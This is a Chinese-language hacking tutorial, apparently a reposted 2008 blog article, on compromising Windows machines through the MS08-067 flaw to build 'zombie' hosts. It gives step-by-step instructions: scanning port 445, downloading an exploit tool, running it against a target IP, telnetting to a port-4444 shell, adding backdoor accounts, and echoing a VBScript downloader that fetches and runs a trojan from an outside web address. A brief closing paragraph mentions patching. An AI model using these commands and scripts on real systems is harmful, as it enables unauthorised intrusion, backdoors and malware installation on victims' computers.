Ms08-067漏洞抓鸡 方法

曾几何时,冲击波病毒在一周内攻击了全球%60的Windows用户,使受害者电脑反复重起。而如今Ms08-067漏洞的出现,很有可能会赶超冲击波病毒,目前有不少菜鸟也已开始对其漏洞实施攻击了,因此受此漏洞危害的用户将会越来越多,下面笔者将会客串一把黑客,来玩玩这风靡全球的Ms08-067漏洞,同时还将会把其防御措施“奉贤”给大家,以免我们自己因其漏洞而被他人入侵。

一、Ms08-067漏洞简介

曾经令人谈虎色变的冲击波病毒攻击,是由于RPC漏洞所造成的,而这次Ms08-067远程溢出攻击,也是没有例外。在Windows操作系统下的Server服务在处理RPC请求过程中存在的一个严重漏洞,使远程攻击者可以通过发送恶意RPC请求触发这个溢出,导致完全入侵用户系统,并以SYSTEM权限执行任意指令并获取数据,造成系统失窃及系统崩溃等问题的出现。

受Ms08-067远程溢出漏洞影响的系统非常多,除了Windows Server 2008 Core以外所有Windows系统,包括Windows 2000/XP/Server 2003/Vista/Server 2008的各个版本也都会受到攻击,攻击者利用这个漏洞无需通过认证运行任意代码,同时该漏洞还有可能被蠕虫利用的危险,进行大规模的溢出攻击。

二、寻找含有Ms08-067溢出漏洞的电脑主机

虽然涉及Ms08-067漏洞的系统有很多,但不是每台机器都会含有此漏洞,甚至有些朋友还将漏洞打上了补丁,所以要想提高远程溢出的效率,还得先对主机进行踩点。由于是RPC服务触发的漏洞,并且这个服务所开放的端口为445,因此只要利用工具扫445端口的主机,就可找到可以远程溢出的主机,这里以大家熟悉的X-scan扫描工具为例。



打开“X-scan”客户端程序,依次单击“设置”→“扫描参数”选项,在弹出的“扫描参数”对话框内,指定你想要扫描的一个固定的电脑IP或者IP地址段(如图1)。



设定扫描IP地址完毕后,依次选择左侧“全局设置”→“扫描模块”选项,由于我们要扫描的是主机端口,所以为了提高软件的扫描速度,这里只勾选“开放服务”选项,然后切入至左侧“端口相关设置”标签,从中输入想要扫描的445端口(如图2)。

操作完毕后,依次选择“全局设置”→“其他设置”选项,将扫描类型设置为“无条件扫描”,这样就可以对安装了防火墙的主机进行检测扫描了,最后单击“确定”按钮,使以上设置生效。同时还会顺“原路”返回到软件操作界面,从中在工具栏上单击“开始扫描”按钮,就可按照自己方案,对其设置的IP段主机进行扫描,并且等到扫描完毕后,还会自动弹出一个对话框窗口,里面会显示出本次扫描的结果信息。

三、利用Ms08-067工具进行溢出攻击



当漏洞主机确定后,我们需要从网上下载Ms08-067远程溢出漏洞工具(下载地址:Http://www.youxia.org/upload/2008/10/Ms08-067.rar或是http://d.download.csdn.net/down/1212088/sgear),然后将其压缩包解压到C盘根目录下。在依次单击“开始”→“运行”选项,在弹出的“运行”对话框内,输入“CMD”命令回车,将CMD命令提示窗口打开。而后跳转到C盘根目录下,并且进入到溢出工具所在的文件夹Release目录,从中直接输入Ms08-067.exe回车,可显示出工具溢出的相关格式,例如显示的Ms08-067.exe ,我们只要把server换成想要攻击的IP主机,就可以进行远程溢出了(图3)。

不过在攻击之前,需要与受害主机建立空连接,例如攻击的主机IP是192.168.1.101,我们建立空连接的命令就为net use //192.168.1.101/ipc$,然后在执行溢出攻击的Ms08-067.exe 192.168.1.101命令,即可开始对其主机进行远程溢出。当溢出完毕后,返回的结果为SMB connect ok! Send payload over!则是溢出成功的信息提示,反之与其不一样的信息就是溢出失败的信息提示。当远程溢出成功后,我们继续在CMD命令行处,输入telnet IP地址 4444命令,与刚才溢出成功的主机4444端口进行连接,例如telnet 192.168.1.66 4444回车后,就可成功远程登录192.168.1.66主机,从而就可以在其远程主机任意添加自己的后门账号(如图4)。

尽管已经成功溢出,并且可以登录远程主机,但是命令行方式的操控,对于我们菜鸟来说,还是很不习惯的,所以得想方设法的将木马上传到远程主机并让其运行,方可直观操作。

这里继续在远程主机输入命令,其建立脚本文件的命令如下:

echo iLocal=Lcase(wscript.arguments(1))>wenpeng.vbe

echo iremote=Lcase(wscript.arguments(0))>>wenpeng.vbe

echo set xpost=createobject(“microsoft.xmlhttp”)>>wenpeng.vbe

echo xpost.open “Get”,iremote,0>>wenpeng.vbe

echo xpost.send() >>wenpeng.vbe

echo set sget=Createobject(“adodb.stream”)>>wenpeng.vbe

echo sget.mode=3>>wenpeng.vbe

echo sget.type=1>>wenpeng.vbe

echo sget.open()>>wenpeng.vbe

echo sget.write(xpost.responsebody)>>wenpeng.vbe

echo sget.savetofile ilocal,2>>wenpeng.vbe

逐个执行完以上命令语句完毕后,此时就会在远程主机的当前目录下建立一个wenpeng.vbe的脚本文件。接下来将我们事先准备上传到空间的木马,下载到远程主机并执行即可,这里笔者木马存放的位置假设是http://www.show33.com:88/muma.exe,因此在远程主机里下载木马的命令,就应该是cscript wenpeng.vbe http:// www.show33.com:88/muma.exe wenpeng.exe。解释一下这句命令语句,cscript wenpeng.vbe代表执行wenpeng.vbe脚本,后面所跟的网址是想要下载的木马地址,wenpeng.exe则是木马下载后在本机的名称。执行脚本语句完毕后,输入wenpeng.exe回车后,即可使其木马文件在远程主机运行,此时你在利用本机的木马客户端程序与其服务端建立连接,就可非常直观的遥控这台肉鸡了。

五、防范Ms08-067远程溢出攻击

由于这个漏洞是致命的,所以一旦被入侵后果将不堪设想,因此我们可以微软的官方站点,下载编号为KB958644的补丁,对其漏洞进行修补。再则通过关闭Computer browser、server、workstation这三个服务关闭,也可防止黑客远程溢出攻击,当然安装防火墙将安全级别设置为高级,也是一种防止黑客入侵的不错选择。

转自:http://safe.it168.com/a2008/1229/261/000000261485_3.shtml

备用文中用图片地址:

https://p-blog.csdn.net/images/p_blog_csdn_net/sgear/EntryImages/20090415/be18ce7e-fcf5-4fe8-85df-3c5a3f47b23b.jpg

https://p-blog.csdn.net/images/p_blog_csdn_net/sgear/EntryImages/20090415/be27dceb-2ac4-499f-96a2-454eac71cede.jpg

https://p-blog.csdn.net/images/p_blog_csdn_net/sgear/EntryImages/20090415/288a1553-48f6-489c-ab0e-6ca558e9e85d.jpg

https://p-blog.csdn.net/images/p_blog_csdn_net/sgear/EntryImages/20090415/01d5e22f-140a-4fdc-8697-b6ece59db1f8.jpg

Ms08-067工具下载地址:http://d.download.csdn.net/down/1212088/sgear

Ms08-067漏洞抓鸡 方法相关推荐

- 利用MS08067远程溢出漏洞抓肉鸡

利用MS08067远程溢出漏洞抓肉鸡 陈小兵 [antian365.com] 微软的正版验证机会出来以后没有多久,就爆出针对台湾和简体中文版本的MS08067漏洞,这个时候微软主动爆出这个号称比冲击波 ...

- SAP 采购订单税金抓取方法

SAP 采购订单税金抓取方法: 一.找表字段: 1.在EKKO表里找到采购订单的单据条件号:EKKO-KNUMV 2.在KONV条件(事务数据)表内找到单据条件号:KONV-KNUMV 行项目号:KO ...

- SAP-采购订单交货成本抓取方法

SAP 采购订单税金抓取方法: 一.找表字段: 1.在EKKO表里找到采购订单的单据条件号:EKKO-KNUMV 2.在KONV条件(事务数据)表内找到单据条件号:KONV-KNUMV ...

- 安卓抓包工具 linux,Android 下使用tcpdump网络抓包方法

Android 下使用tcpdump网络抓包方法 抓包需要tcpdump以及Root权限,tcpdump在本文后有下载. 首先把tcpdump传进手机,用adb命令(放SD卡有时会有问题,我一次可以用 ...

- ajax获取网页新闻,基于Ajax的新闻网页动态数据的抓取方法及系统

主权项: 1.基于Ajax的新闻网页动态数据的抓取方法,其特征是,包括如下步骤:步骤(101):建立新闻网页爬取内容数据库,设置新闻网页爬取内容数据库的编码方式:获得待抓取新闻网页的新闻列表页面的UR ...

- 未获取root手机抓包方法

没有root的android不能使用类似shark的APP抓包,以下两个不root抓包的方法供参考 未获取root的Android手机抓包方法1:连接PC开启的WIFI PC开启WIFI热点共享,然后 ...

- Android抓包方法(三) 之Win7笔记本Wifi热点+WireShark工具

前言 做前端测试,基本要求会抓包,会分析请求数据包,查看接口是否调用正确,数据返回是否正确,问题产生是定位根本原因等. 第一篇介绍Fiddler代理,如果APP不支持代理,则不适用:第二篇介绍的Tcp ...

- 网页怎么算切屏_十种切屏抓取方法(图形)

屏幕截取招招看!教你十种屏幕抓取方法(图形) 说起屏幕截图,相信大家都不会陌生:随意翻翻每期的<电 脑报> ,哪篇不是图文并茂 ? 但是对于刚刚接触电脑的朋友来说, 对如何进行抓图还摸不着 ...

- 360n5s不打印日志 不同厂商手机系统日志抓取方法

调试android程序,当使用真机时system.out,log.i等日志在logcat里面打印不出来(但能打印出来其他一堆系统消息),而使用模拟机一切正常,怎样才能在真机调试时也能在logcat打印 ...

- 这些常见的漏洞和修复方法你知道吗?

1.SQL注入 描述:Web程序中对于用户提交的参数未做过滤直接拼接到SQL语句中执行,导致参数中的特殊字符破坏了原有SQL语句逻辑,攻击者可以利用这个漏洞执行任意SQL语句. 修复方法: 代码层最佳 ...

最新文章

- 安装spket-1.6.23.jar

- 工作经常使用的SQL整理,实战篇(三)

- java word转html 烟火,Java多线程制作烟花效果.doc

- 好好珍惜今生,不要期待来世……

- 用conda安装虚拟的R环境

- 栈 php 验证格式,表单验证 - 《Biny - 高性能轻量级PHP框架》 - 书栈网 · BookStack...

- 18.IDA-创建自己的sig(创建自己的标签)

- java channelpipeline,Netty那点事(三)Channel与Pipeline

- Javascript实现类似C#类的封装

- python 图片识别

- C# 词法分析器(四)构造 NFA

- hive使用适用场景_ 如何将Hive与HBase整合联用

- canvas学习之-七色板

- html制作网页毕业论文,网页设计与制作 (毕业论文)

- 基于深度学习的图像修复

- 如何转让个人股权?个人股权转让流程

- Docker容器——重命名镜像的TAG

- 网页vnc工具NoVnc

- 以色列量子计算软件公司,与欧洲机构合作开发薛定谔猫状态纠错技术

- 安装配置Tomcat(CentOS7)